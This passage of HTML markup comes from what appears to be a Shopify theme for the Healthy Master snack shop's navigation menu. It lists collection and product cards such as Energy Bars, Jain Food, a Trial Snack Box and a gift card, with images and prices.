  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Products
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=165 165w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=330 330w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=535 535w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=750 750w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=3000 3000w,//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812 4725w
              "
              src="//healthymaster.in/cdn/shop/collections/Christmas_Gifts.jpg?v=1735637812&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4726"
              width="4725"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/christmas-gifts"
                
                class="full-unstyled-link"
              >
                Christmas Gifts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=165 165w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=360 360w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533 533w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=720 720w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=940 940w,//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232 1000w
                "
                src="//healthymaster.in/cdn/shop/products/Untitleddesign_48207aef-6956-46cd-bd76-f56eee6382db.jpg?v=1674908232&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healthy Master Gift Card"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-6617907855489-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/healthy-master-gift-card"
                id="StandardCardNoMediaLink--6617907855489"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6617907855489 NoMediaStandardBadge--6617907855489"
              >
                Healthy Master Gift Card
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6617907855489"
            
          >
            <a
              href="/products/healthy-master-gift-card"
              id="CardLink--6617907855489"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6617907855489 Badge--6617907855489"
            >
              Healthy Master Gift Card
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=glc-money>₹ 499.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=glc-money>₹ 499.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
